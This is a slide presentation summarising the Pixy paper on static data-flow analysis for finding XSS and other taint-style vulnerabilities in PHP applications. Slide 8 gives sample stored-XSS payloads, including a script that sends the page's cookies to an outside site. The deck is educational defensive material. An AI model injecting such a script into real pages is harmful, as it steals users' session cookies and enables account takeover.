Slide 1
Pixy: A Static Analysis Tool for
Detecting Web Application Vulnerabilities
Nenad Jovanovic, Christopher Kruegel, Engin Kirda
Secure Systems Lab
Vienna University of Technology
Proceedings of the IEEE Symposium on Security and Privacy. (May 2006)

Slide 2
Outline
Introduction
Taint-Style Vulnerabilities
Data Flow Analysis
Empirical Results
Conclusions
Comments
2008/10/2

Slide 3
Introduction(1/2)
There are urgent need for automated vulnerability detection in Web apps development.
The existing approaches for mitigating threats to Web apps can be divided into
  client-side and server-side solutions
Server-side solutions:
  Static approaches
    Scan source code for vulnerabilities
  Dynamic approaches
    Detect while executing the audited program
2008/10/2

Slide 4
Introduction(2/2)
Pixy
  The first open source tool for statically detecting XSS vulnerabilities in PHP4 code by means of data flow analysis
  It can be applied to other taint-style vulnerabilities such as SQL injection or command injection
  http://pixybox.seclab.tuwien.ac.at/pixy/index.php
2008/10/2

Slide 5
Taint-Style Vulnerabilities(1/2)
Of all vulnerabilities in Web apps, problem caused by unchecked input are recognized as being the most common
  Inject malicious data in Web applications
  Manipulate applications using malicious data
The authors refer to this class of vulnerabilities as the tainted object propagation problem
Referenced from “Finding security errors in Java programs with static analysis,. in Proceedings of the 14th UsenixSecurity Symposium, Aug. 2005”
2008/10/2

Slide 6
Taint-Style Vulnerabilities(2/2)
Tainted data
  Originate from potentially malicious users
  Cause security problems at vulnerable points in the program (called sensitive sinks)
  May enter the program at specific places, and can spread via assignment and similar constructs
  Can be untainted (sanitized) using a set of operations
Many important types of vulnerabilities (e.g., XSS or SQL injection) can be seen as instances of this general class of taint-style vulnerabilities.
  Differ only with respect to concrete values of few parameters
2008/10/2

Slide 7
Cross-Site Scripting (XSS)(1/2)
Occurs when dynamically generated Web pages display improperly validated input
An attacker may embed malicious JavaScript code into dynamically generated pages of trusted sites.
  hijack the user account credentials
  change user settings
  steal cookies
  insert unwanted content into the page
2008/10/2

Slide 8
Cross-Site Scripting (XSS)(2/2)
Reflected Cross-Site Scripting Attacks
Stored Cross-Site Scripting Attacks
  An attacker's malicious script is rendered more than once
  <script>alert('Hello World');</script>
  <a href=“/usercp.php?action=logout”>一個關於兔子的網頁</a>
  <script>location.replace('http://rickspage.com/?secret='+document.cookie)</script>
2008/10/2

Slide 9
Properties of XSS
Entry Points into the programs
  GET: $_GET
  POST: $_POST
  COOKIE: $_COOKIE
  entry points grows when the “register globals” is active
Sanitation Routines
  htmlentities(), htmlspecialchars(), and type casts
Sensitive Sinks
  echo()
  print()
  printf()…
2008/10/2

Slide 10
Data Flow Analysis(1/4)
Goal: To determine whether it is possible that tainted data reaches sensitive sinks without being properly sanitized.
  Identify the taint value of variables used in these sinks
Statistically compute certain information for every single program point (or for coarser units such as functions)
PHP Front-End
  construct a parse tree for PHP input file
  transformed into linearized form resembling three-address code (TAC), and kept as a control flow graph for each encounter function
    Assembly-like language
    At most 3 operands
    “x = y op z”
2008/10/2

Slide 11
Data Flow Analysis(2/4)
Operates on the control flow graph (CFG) of a program
  A data structure built on top of the intermediate code representation abstracting the control flow behavior of a function that is being compiled
  Node – atomic statement of program
  Edge – flow of control
2008/10/2

Slide 12

Taint Analysis
Purpose: To determine, for each program point, the taint value (instead of the literal) of a variable or constant.
Possible to inspect whether any sensitive sink in the program is receiving malicious data, and hence, to detect vulnerabilities
2008/10/2

Slide 13
Taint Analysis
Using the Analysis Results
  Generating warnings that point the developer to possible XSS vulnerabilities at the end of the analysis is straightforward.
    The analysis information for each sensitive sink is searched for tainted input variables a
    A warning message indicating the corresponding line is issued if such a violation is discovered
2008/10/2

Slide 14
Limitations
Pixy does not support object-oriented features of PHP.
  Malicious data can never arise from such constructs.
Files included with “include” and similar keywords are not scanned automatically
  The authors frequently observed false positives stemming from these lacking file inclusions
  Eliminated through manual inclusion
2008/10/2

Slide 15

Empirical Results
2008/10/2

Slide 16

Empirical Results
2008/10/2

Slide 17


2008/10/2

Slide 18
Conclusions
A flow-sensitive, interprocedural, and context-sensitive data flow analysis for PHP, targeted at detecting taint-style vulnerabilities
Pixy, an open-source Java tool that implements these analysis technique
Experimental validation of Pixy’s ability to detect unknown vulnerabilities with a low false positive rate
2008/10/2

